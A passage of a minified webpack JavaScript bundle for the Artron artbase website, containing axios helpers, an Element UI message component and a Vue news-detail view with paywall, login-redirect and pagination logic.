r=n("c532");t.exports=function(t,e){r.forEach(t,(function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])}))}},c8ba:function(t,e){function n(t){return n="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(o){"object"===("undefined"===typeof window?"undefined":n(window))&&(r=window)}t.exports=r},cee4:function(t,e,n){"use strict";var r=n("c532"),o=n("1d2b"),i=n("0a06"),a=n("2444");function s(t){var e=new i(t),n=o(i.prototype.request,e);return r.extend(n,i.prototype,e),r.extend(n,e),n}var c=s(a);c.Axios=i,c.create=function(t){return s(r.merge(a,t))},c.Cancel=n("7a77"),c.CancelToken=n("8df4"),c.isCancel=n("2e67"),c.all=function(t){return Promise.all(t)},c.spread=n("0df6"),t.exports=c,t.exports["default"]=c},d925:function(t,e,n){"use strict";t.exports=function(t){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(t)}},e62d:function(t,e,n){"use strict";e.__esModule=!0,e["default"]=function(){if(o["default"].prototype.$isServer)return 0;if(void 0!==a)return a;var t=document.createElement("div");t.className="el-scrollbar__wrap",t.style.visibility="hidden",t.style.width="100px",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t);var e=t.offsetWidth;t.style.overflow="scroll";var n=document.createElement("div");n.style.width="100%",t.appendChild(n);var r=n.offsetWidth;return t.parentNode.removeChild(t),a=e-r,a};var r=n("8bbf"),o=i(r);function i(t){return t&&t.__esModule?t:{default:t}}var a=void 0},e683:function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},f28c:function(t,e){var n,r,o=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function s(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}function c(t){if(r===clearTimeout)return clearTimeout(t);if((r===a||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{return r(t)}catch(e){try{return r.call(null,t)}catch(e){return r.call(this,t)}}}(function(){try{n="function"===typeof setTimeout?setTimeout:i}catch(t){n=i}try{r="function"===typeof clearTimeout?clearTimeout:a}catch(t){r=a}})();var u,l=[],f=!1,d=-1;function p(){f&&u&&(f=!1,u.length?l=u.concat(l):d=-1,l.length&&h())}function h(){if(!f){var t=s(p);f=!0;var e=l.length;while(e){u=l,l=[];while(++d<e)u&&u[d].run();d=-1,e=l.length}u=null,f=!1,c(t)}}function y(t,e){this.fun=t,this.array=e}function m(){}o.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];l.push(new y(t,e)),1!==l.length||f||s(h)},y.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(t){return[]},o.binding=function(t){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(t){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},f529:function(t,e,n){function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}t.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===r(t)&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/dist/",n(n.s=76)}({0:function(t,e,n){"use strict";function r(t,e,n,r,o,i,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,this.$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}n.d(e,"a",(function(){return r}))},13:function(t,e){t.exports=n("5128")},23:function(t,e){t.exports=n("41f8")},7:function(t,e){t.exports=n("8bbf")},76:function(t,e,n){"use strict";n.r(e);var r=n(7),o=n.n(r),i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition",{attrs:{name:"el-message-fade"},on:{"after-leave":t.handleAfterLeave}},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.visible,expression:"visible"}],class:["el-message",t.type&&!t.iconClass?"el-message--"+t.type:"",t.center?"is-center":"",t.showClose?"is-closable":"",t.customClass],style:t.positionStyle,attrs:{role:"alert"},on:{mouseenter:t.clearTimer,mouseleave:t.startTimer}},[t.iconClass?n("i",{class:t.iconClass}):n("i",{class:t.typeClass}),t._t("default",[t.dangerouslyUseHTMLString?n("p",{staticClass:"el-message__content",domProps:{innerHTML:t._s(t.message)}}):n("p",{staticClass:"el-message__content"},[t._v(t._s(t.message))])]),t.showClose?n("i",{staticClass:"el-message__closeBtn el-icon-close",on:{click:t.close}}):t._e()],2)])},a=[];i._withStripped=!0;var s={success:"success",info:"info",warning:"warning",error:"error"},c={data:function(){return{visible:!1,message:"",duration:3e3,type:"info",iconClass:"",customClass:"",onClose:null,showClose:!1,closed:!1,verticalOffset:20,timer:null,dangerouslyUseHTMLString:!1,center:!1}},computed:{typeClass:function(){return this.type&&!this.iconClass?"el-message__icon el-icon-"+s[this.type]:""},positionStyle:function(){return{top:this.verticalOffset+"px"}}},watch:{closed:function(t){t&&(this.visible=!1)}},methods:{handleAfterLeave:function(){this.$destroy(!0),this.$el.parentNode.removeChild(this.$el)},close:function(){this.closed=!0,"function"===typeof this.onClose&&this.onClose(this)},clearTimer:function(){clearTimeout(this.timer)},startTimer:function(){var t=this;this.duration>0&&(this.timer=setTimeout((function(){t.closed||t.close()}),this.duration))},keydown:function(t){27===t.keyCode&&(this.closed||this.close())}},mounted:function(){this.startTimer(),document.addEventListener("keydown",this.keydown)},beforeDestroy:function(){document.removeEventListener("keydown",this.keydown)}},u=c,l=n(0),f=Object(l["a"])(u,i,a,!1,null,null,null);f.options.__file="packages/message/src/main.vue";var d=f.exports,p=n(13),h=n(23),y=o.a.extend(d),m=void 0,v=[],b=1,g=function t(e){if(!o.a.prototype.$isServer){e=e||{},"string"===typeof e&&(e={message:e});var n=e.onClose,r="message_"+b++;e.onClose=function(){t.close(r,n)},m=new y({data:e}),m.id=r,Object(h["isVNode"])(m.message)&&(m.$slots["default"]=[m.message],m.message=null),m.$mount(),document.body.appendChild(m.$el);var i=e.offset||20;return v.forEach((function(t){i+=t.$el.offsetHeight+16})),m.verticalOffset=i,m.visible=!0,m.$el.style.zIndex=p["PopupManager"].nextZIndex(),v.push(m),m}};["success","warning","info","error"].forEach((function(t){g[t]=function(e){return"string"===typeof e&&(e={message:e}),e.type=t,g(e)}})),g.close=function(t,e){for(var n=v.length,r=-1,o=void 0,i=0;i<n;i++)if(t===v[i].id){o=v[i].$el.offsetHeight,r=i,"function"===typeof e&&e(v[i]),v.splice(i,1);break}if(!(n<=1||-1===r||r>v.length-1))for(var a=r;a<n-1;a++){var s=v[a].$el;s.style["top"]=parseInt(s.style["top"],10)-o-16+"px"}},g.closeAll=function(){for(var t=v.length-1;t>=0;t--)v[t].close()};var w=g;e["default"]=w}})},f6b4:function(t,e,n){"use strict";var r=n("c532");function o(){this.handlers=[]}o.prototype.use=function(t,e){return this.handlers.push({fulfilled:t,rejected:e}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){r.forEach(this.handlers,(function(e){null!==e&&t(e)}))},t.exports=o},f6fd:function(t,e){(function(t){var e="currentScript",n=t.getElementsByTagName("script");e in t||Object.defineProperty(t,e,{get:function(){try{throw new Error}catch(r){var t,e=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(r.stack)||[!1])[1];for(t in n)if(n[t].src==e||"interactive"==n[t].readyState)return n[t];return null}}})})(document)},fb15:function(t,e,n){"use strict";var r;(n.r(e),"undefined"!==typeof window)&&(n("f6fd"),(r=window.document.currentScript)&&(r=r.src.match(/(.+\/)[^/]+\.js(\?.*)?$/))&&(n.p=r[1]));var o=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"modelNewsDetail"},[t.newsData.isVipUser&&0!=t.newsData.sale_type?n("div",[1==t.newsData.cansee?n("div",{staticClass:"newsTips"},[n("i"),n("span",{staticClass:"tipsText"},[t._v("亲爱的雅昌会员，你已免费畅享会员内容")])]):t._e()]):0==t.newsData.isVipUser&&0!=t.newsData.sale_type?n("div",[1==t.newsData.cansee?n("div",{staticClass:"newsTips"},[n("i"),n("span",{staticClass:"tipsText"},[t._v("亲爱的用户，你已付费可畅读全文")])]):t._e()]):t._e(),n("div",{staticClass:"newsHead"},[n("p",{staticClass:"newsTitle"},[n("span",[t._v(t._s(t.newsData.title))])]),n("p",{staticClass:"newsSpan"},[t.newsData.time?n("span",{staticClass:"time"},[t._v(t._s(t.newsData.time))]):t._e(),t.newsData.source?n("span",{staticClass:"source"},[t._v(t._s(t.newsData.source))]):t._e(),t.newsData.author?n("span",{staticClass:"author"},[t._v("\n        作者："+t._s(t.newsData.author))]):t._e()])]),n("div",{class:{contentHeight:!t.newsData.cansee&&!t.loading}},[n("div",{class:{newsContent:!0}},[t.videoUrl?n("div",{staticClass:"video_universal_player",attrs:{"data-src":t.videoUrl}},[n("video",{attrs:{controls:"",controlslist:"nodownload","data-task_id":"0",src:t.videoUrl}})]):t._e(),n("div",{staticClass:"newsContentBody",domProps:{innerHTML:t._s(t.selectContent)}})]),t.content&&t.content.length>1?n("PageModel",{attrs:{pageTotal:t.content.length},model:{value:t.selectIndex,callback:function(e){t.selectIndex=e},expression:"selectIndex"}}):t._e(),t.newsData.cansee||t.loading?t._e():n("div",{staticClass:"shadeModel"},[n("i",{staticClass:"up"}),1==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通会员 免费阅读该文章")]):2==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通会员 查看完整内容")]):3==t.newsData.sale_type?n("a",{staticClass:"buyBut",style:{background:t.themeStyle.background},attrs:{href:"javascript:;"},on:{click:t.openMember}},[t._v("开通雅昌会员优享价格畅读全文")]):t._e(),1===t.newsData.canbuy?n("span",{staticClass:"buyText",style:{color:t.themeStyle.color},on:{click:t.buyHandle}},[t._v("￥"+t._s(t.newsData.price_yuan)+" 阅读全文")]):t._e()])],1),n("div",[t.newsData.editor?n("p",{staticClass:"editor"},[t._v("\n      （责任编辑："+t._s(t.newsData.editor)+"）\n    ")]):t._e(),t.newsData.hidden_content?n("p",{staticClass:"hidden_content"},[t._v("\n      "+t._s(t.newsData.hidden_content)+"\n    ")]):t._e()]),t.newsData.keywords&&t.newsData.keywords.length?n("div",{staticClass:"newsKey"},[n("span",[t._v("推荐关键字")]),t._l(t.newsData.keywords,(function(e,r){return n("a",{key:r,attrs:{href:e.link,target:"_blank"}},[t._v(t._s(e.name))])}))],2):t._e(),t.newsData.belong_package&&t.newsData.belong_package.length?n("div",{staticClass:"modelArtbaseInclude"},[n("artbase",{attrs:{list:t.newsData.belong_package,detailHandle:!0,contentsPageType:t.contentsPageType},on:{gotoDetail:t.gotoDetail}})],1):t._e()])},i=[],a=n("a34a"),s=n.n(a),c={appIndexPackage:"/web/index/package",appIndex:"/web/index",appIndexReport:"/web/index/report",appGetUser:"/web/dashborad/user_login_info",appReportDetail:"/web/report/getIndexReportById",appNewsDetail:"/web/news/index",appAdminIndex:"/web/home/index",appAdminStudy:"/web/member/study",appSearch:"/web/search/indexplus",appSearchCategory:"web/package/category_list",appSearchcategoryAttr:"web/search/category_attr",appSearchAllAttr:"/web/search/attr",browsingHistory:"/web/home/browsing_history",closeTips:"/web/home/close_tips",bookRelate:"/web/dir/bookRelate",personBookList:"web/dir/bookList",packageRelate:"/web/dir/packageRelate"},u=(n("0fb7"),n("450d"),n("f529")),l=n.n(u),f=(n("8bbf"),n("bc3a")),d=n.n(f),p=n("a78e"),h=n.n(p),y="https://artbase-api.artron.net",m="production",v="https://artbase.artron.net",b="https://artexpress-app.artron.net",g="https://buy-api.artron.net/api",w="https://artbase-api.artron.net",_="https://artbase-api.artron.net";"development"===m&&(g="http://buy-api.artron.net/api",y="/api");var S={BASE_API:y,BASE_URL:v,COURSE_BASE_API:b,buyUrl:g,topicUrl:w,localDomain:_},x={dispatch:function(){}};var C=d.a.create({baseURL:S.BASE_API,withCredentials:!0,timeout:5e4}),O=function(){},E=function(){x.dispatch("app/ACTION_CLEAR_LOGIN")},k=function(){x.dispatch("app/ACTION_LOGIN_CLEAR")},T=function(){x.dispatch("app/ACTION_LOGIN")},j=function(t){l()({message:t,type:"error",duration:5e3,showClose:!0})};C.interceptors.request.use((function(t){return t.headers["Content-Type"]="application/x-www-form-urlencoded",t}),(function(t){return Promise.reject(t)}));var D=[{pc:"https://artbase.artron.net/#/front/index",wap:"https://m-artbase.artron.net/wap/artbase/index"},{pc:"https://artbase.artron.net/#/marketResearch",wap:"https://m-artbase.artron.net/wap/artbase/report_index"},{pc:"https://artbase.artron.net/#/topicData",wap:"https://m-artbase.artron.net/wap/artbase/package_index"},{pc:"https://artbase.artron.net/#/subscriptionList",wap:"https://m-artbase.artron.net/wap/artbase/my_sub"},{pc:"https://artbase.artron.net/#/catalogues",wap:"https://m-artbase.artron.net/wap/artbase/my_tulu"},{pc:"https://artbase.artron.net/#/topicDataContentsDetail?id=",wap:"https://m-artbase.artron.net/wap/artbase/package/"},{pc:"https://artbase.artron.net/#/WorksDetailLogin?id=",wap:"https://m-artbase.artron.net/wap/artbase/work_detail/"},{pc:"https://artbase.artron.net/#/catalogue/goods?id=",wap:"https://m-artbase.artron.net/wap/artbase/my_tulu_detail?dir_id="},{pc:"https://artbase.artron.net/#/topicDataAtlas?id=",wap:"https://m-artbase.artron.net/wap/artbase/atlas?id="}];C.interceptors.response.use((function(t){if(1===t.data.isMobile&&D.forEach((function(t){if(window.location.href.indexOf(t.pc)>-1)if("https://artbase.artron.net/#/marketResearch"==t.pc&&window.location.href.indexOf("marketResearchDetail")>-1){var e="https://artbase.artron.net/#/marketResearchDetail?id=",n="https://tulu.artron.net/wap/report/market/",r=window.location.href.replace(e,n);window.location.href=r+"?share_type=2"}else{var o=window.location.href.replace(t.pc,t.wap);window.location.href=o.split("&")[0]}})),200!=t.status)return l()({message:"网络异常",type:"error",duration:5e3}),Promise.reject(t);var e=1;0===t.data.isLogin||0===t.data.data.isLogin?(e=0,"#/front/index"!==window.location.hash&&"#/IndexMember"!==window.location.hash&&-1==window.location.hash.indexOf("#/front/newsDetail")&&"#/courseIndex"!==window.location.hash&&"#/artBook"!==window.location.hash&&window.location.hash.indexOf("#/bookDetail")&&"#/bookListCon"!==window.location.hash&&"#/topicDataAtlas?id=1"!==window.location.hash&&"#/topicDataAtlas?id=3"!==window.location.hash&&T()):"artbase.artron.net"==window.location.host&&"https://artbase.artron.net/"!==window.location.href&&"#/front/index"!==window.location.hash&&0===t.data.data.is_member&&(window.location.href="https://member.artron.net/memCenter/collect"),t.data.data.isLogin=e,t.data.isLogin=e,h.a.set("loginFlag",e);var n=t.data;if(1024!==n.code){if(-999!=n.code)if(t.data.isLogin||"#/topicDataAtlas?id=1"===window.location.hash||"#/topicDataAtlas?id=3"===window.location.hash||E(),n instanceof Blob){if("application/json"!=n.type)return t;var r=new FileReader;r.addEventListener("loadend",(function(){var t=JSON.parse(r.result);return 200==t.status?l()({message:t.data||t.message||n.msg,type:"success",duration:5e3}):401==t.status?O():j(t.message||t.data||n.msg),null})),r.readAsText(n,["utf-8"])}else{if(444==n.code)return O(),Promise.reject({message:"登陆超时"});if(-9999==n.code)return O(),Promise.reject({message:"请您登录后操作"});if(200==n.code||0==n.code)return n.data||n.message||n.msg;if(-100==n.code)return Promise.reject({message:n.message||n.data||n.msg,resData:n});if(10001!=n.code)return j(n.message||n.msg),Promise.reject({message:n.message||n.data||n.msg,resData:n});document.location="/"}}else k()}),(function(t){return j(t.response.data.message||t.response.data.data||t.response.msg),Promise.reject(t)}));var P=C,A=function(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(n)try{e=e?JSON.stringify(e):""}catch(r){e=""}localStorage.setItem(t,e)},L=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,n=localStorage.getItem(t);if(e)try{n=n?JSON.parse(n):1==e?{}:[]}catch(r){n=1==e?{}:[]}return n},N={getLocal:L,setLocal:A,USER_INFO:"USER_INFO",COMMODITY:"commodity",ADMIN_TAGS:"ADMIN_TAGS"},I={props:{pay_type:{type:Boolean,default:!1}},methods:{jumpPayment:function(t){this.pay_type?this.$emit("pay_handle",t):(N.setLocal(N.COMMODITY,t),this.$router.push({name:"payment"}))}}};function R(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function B(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?R(Object(n),!0).forEach((function(e){M(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function M(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var U={1:{listPath:"",detailPath:"/WorksDetailLogin",name:"WorksDetailLogin"},2:{listPath:"",detailPath:"/newsDetail",name:"newsDetail"},3:{listPath:"",detailPath:"/courseDetail",name:"courseDetail"},4:{listPath:"",detailPath:"/",name:"marketResearchDetail"},5:{listPath:"/topicData",detailPath:"/topicDataContentsDetail",name:"topicDataContentsDetail"},index:{listPath:"/front/index",detailPath:"/front/index",name:"FrontIndex"},member:{detailPath:"/member",name:"member"},order:{detailPath:"/purchaseRecords",name:"purchaseRecords"},orderDetail:{detailPath:"/orderDetails",name:"orderDetails"},subscriptionList:{detailPath:"/subscriptionList",name:"subscriptionList"},couse:{detailPath:"/Course",name:"Course"}},F=function(t){return U[t||"index"]},q={methods:{GOTO_BUSINESS:function(t,e,n){var r=F(e.business_type||"index"),o=r[t];1===n?"detailPath"===t?this.$router.push({name:r.name,query:e.query?e.query:{id:e.id},params:e.params||{}}):this.$router.push({path:o}):2===n?window.location.link=S.BASE_URL+"".concat(o):3==n&&this.$emit("gotoDetail",B(B({},e),{},{ARTBASE_BUSINESS_DATA:{name:r.name,pathName:t}}))},BUSINESS_DETAIL:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;this.GOTO_BUSINESS("detailPath",t,e)},BUSINESS_LIST:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;this.GOTO_BUSINESS("listPath",t,e)}}},H={filters:{saleType:function(t){var e="";switch(Number(t)){case 0:e="免费";break;case 1:e="会员免费";break;case 2:e="会员专享";break;case 3:e="会员优享";break;default:break}return e},price_show:function(t){return 1!=t&&0!=t}}},V=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{directives:[{name:"show",rawName:"v-show",value:t.viewShow,expression:"viewShow"}],staticClass:"collectionView"},[n("div",{staticClass:"collectionViewBtnNew",class:0==t.fontType?"":"collBtnWhite"},[n("p",[t._v(t._s(t.detail&&t.detail.title))]),n("div",t._l(t.detail&&t.detail.label,(function(e,r){return n("p",{key:r,staticClass:"open",on:{click:function(n){return n.stopPropagation(),t.openData(e.type)}}},[t._v("\n        "+t._s(e.title)+"\n      ")])})),0)]),n("div",{staticClass:"boxView",class:0==t.fontType?"":"collListLeft"},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.isShow,expression:"isShow"}],staticClass:"collectionViewList"},t._l(t.list,(function(e,r){return n("div",{key:r,staticClass:"coll-item",class:{action:t.list.auth,active:0==r},on:{click:function(n){return t.goto(e)}}},[t._v("\n        "+t._s(e.name)+"\n      ")])})),0)])])},z=[];function G(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function J(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?G(Object(n),!0).forEach((function(e){W(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):G(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function W(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var X={name:"collectionView",props:{list:{type:Array,default:function(){}},detail:{type:Object,default:function(){}},contentsPageType:{type:Number,default:1},detailHandle:{type:Boolean,default:!0},fontType:{type:Number,default:0},artbase_pay_type:{type:Boolean,Boolean:!1},artbase_link_type:{type:Number,default:1}},data:function(){return{isShow:!1,viewShow:!0}},mounted:function(){},created:function(){},methods:{closeChildBox:function(){this.isShow=!1},openList:function(t){this.list&&1==this.list.length?this["goto"](this.list[0]):this.isShow=!this.isShow},openData:function(t){3==t?this.$router.push({name:"subpackage"}):this.list&&1==this.list.length?this["goto"](this.list[0]):(this.isShow=!this.isShow,this.$emit("update:childShow",!1))},goto:function(t){this.isShow=!1,this.detailHandle?this.$emit("gotoDetail",J({},t)):this.$router.push({name:"topicDataContentsDetail",query:{id:t.package_id}})}}},Y=X;n("affa");function Z(t,e,n,r,o,i,a,s){var c,u="function"===typeof t?t.options:t;if(e&&(u.render=e,u.staticRenderFns=n,u._compiled=!0),r&&(u.functional=!0),i&&(u._scopeId="data-v-"+i),a?(c=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},u._ssrRegister=c):o&&(c=s?function(){o.call(this,(u.functional?this.parent:this).$root.$options.shadowRoot)}:o),c)if(u.functional){u._injectStyles=c;var l=u.render;u.render=function(t,e){return c.call(e),l(t,e)}}else{var f=u.beforeCreate;u.beforeCreate=f?[].concat(f,c):[c]}return{exports:t,options:u}}var K=Z(Y,V,z,!1,null,null,null),Q=K.exports,tt=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"pageComPageModel"},[n("button",{attrs:{disabled:t.value<=1},on:{click:function(e){return t.changePage(-1)}}},[t._v("上一页")]),n("ul",{staticClass:"pages"},t._l(t.pageTotal,(function(e){return n("li",{key:e,class:{active:e===t.value},on:{click:function(n){return t.clickHandle(e)}}},[t._v("\n            "+t._s(e)+"\n        ")])})),0),n("button",{attrs:{disabled:t.value>=t.pageTotal},on:{click:function(e){return t.changePage(1)}}},[t._v("下一页")])])},et=[],nt={props:{pageTotal:{type:Number,default:1},value:{type:Number,default:1}},methods:{clickHandle:function(t){t!=this.value&&this.$emit("input",t)},changePage:function(t){this.clickHandle(this.value+t)}}},rt=nt,ot=(n("64b9"),Z(rt,tt,et,!1,null,null,null)),it=ot.exports;function at(t,e,n,r,o,i,a){try{var s=t[i](a),c=s.value}catch(u){return void n(u)}s.done?e(c):Promise.resolve(c).then(r,o)}function st(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){at(i,r,o,a,s,"next",t)}function s(t){at(i,r,o,a,s,"throw",t)}a(void 0)}))}}function ct(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function ut(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ct(Object(n),!0).forEach((function(e){lt(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ct(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function lt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}n("2c4f");var ft={components:{artbase:Q,PageModel:it},mixins:[I,q,H],props:{newsId:{type:String|Number,default:""},requestUrl:{type:String,default:c["appNewsDetail"]},newsType:{type:Number|String,default:2},theme:{type:Object,default:function(t){return{}}},memberPageType:{type:Number,default:1},contentsPageType:{type:Number,default:1}},data:function(){return{content:[],loading:!0,selectIndex:1,newsData:{},tips:"1241423423",videoUrl:""}},computed:{selectContent:function(){return this.content&&this.content.length?this.content[this.selectIndex-1]:""},themeStyle:function(){return ut({background:"linear-gradient(90deg, #40C4CD 0%, #3AAED4 100%)",color:"#00BDB6"},this.theme)}},watch:{selectContent:function(){setTimeout((function(){$(".editorUiGood .picWrap img").each((function(t,e){var n=new Image;n.src=$(this).attr("_src");var r=$(this);n.onload=function(){var t=parseInt(n.width),e=parseInt(n.height);e/t>=1?r.attr("style","width:"+r.parent().width()+"px!important"):r.attr("style","height:300px!important")}})),$(".iconNew").attr("style","")}),100)}},mounted:function(){this.getDetail(),this.$nextTick((function(){$(".editorUi ").click((function(){window.location.href=$(this).find("a").attr("data-url")}))}))},methods:{goto_news_handle:function(){},gotoDetail:function(t){this.BUSINESS_DETAIL({id:t.package_id,business_type:5},this.contentsPageType)},getRequestData:function(){return this.REQUEST_DATA||{}},getDetail:function(){var t=this;return st(s.a.mark((function e(){var n,r,o,i,a,c,u,l,f,d,p,h,y,m,v,b,g,w,_;return s.a.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,P({url:t.requestUrl,type:"get",params:{newid:t.newsId,p:1,_t:(new Date).getTime(),type:t.newsType}});case 3:n=e.sent,t.loading=!1,t.REQUEST_DATA={isLogin:n.isLogin},r=n.sale_type,o=n.product_sku,i=n.package_id,a=n.business_type,c=n.business_cms_id,u=n.business_id,l=n.canbuy,f=n.cansee,d=n.isVipUser,p=n.title,h=n.time,y=n.source,m=n.keywords,v=n.belong_package,b=n.editor,g=n.hidden_content,w=n.author,_=n.price,t.newsData=ut({sale_type:r,product_sku:o,package_id:i,business_type:a,business_cms_id:c,business_id:u,canbuy:l,cansee:f,isVipUser:d,title:p,time:h,editor:b,hidden_content:g,source:y,author:w,keywords:m,belong_package:v||[]},_||{price:0,price_yuan:0,member_price:0,member_price_yuan:0}),t.content=n.content,t.$nextTick((function(){t.scoreShow(),t.goToLink()})),t.videoUrl=n.video?n.video.url:"",t.$emit("getDetail",n),e.next=16;break;case 14:e.prev=14,e.t0=e["catch"](0);case 16:case"end":return e.stop()}}),e,null,[[0,14]])})))()},openMember:function(){this.BUSINESS_DETAIL({business_type:"member"},this.memberPageType)},buyHandle:function(){var t=this.newsData,e=t.business_id,n=t.business_type,r=t.package_id,o=t.product_sku,i=void 0===o?"":o;e&&this.jumpPayment({business_id:e,business_type:n,package_id:r,product_sku:i,business_news_id:this.newsId})},scoreShow:function(){var t=document.querySelectorAll(".coreWrap");if(!t.length)return!1;for(var e=0;e<t.length;e++){var n=t[e].querySelector(".starWrap"),r=t[e].querySelector(".activeStar"),o=parseFloat(document.defaultView.getComputedStyle(n,!1)["width"])||0,i=parseFloat(t[e].dataset.core)||0,a=i%2==0?i/2:Math.round(i)/2,s=o/5*a;r.style.width=s+"px"}},goToLink:function(){var t=document.querySelectorAll(".editorUi a"),e=document.querySelectorAll(".toAppArtist"),n=document.querySelectorAll(".toAppIndex");if(t.length)for(var r=0;r<t.length;r++)t[r].addEventListener("click",(function(){var 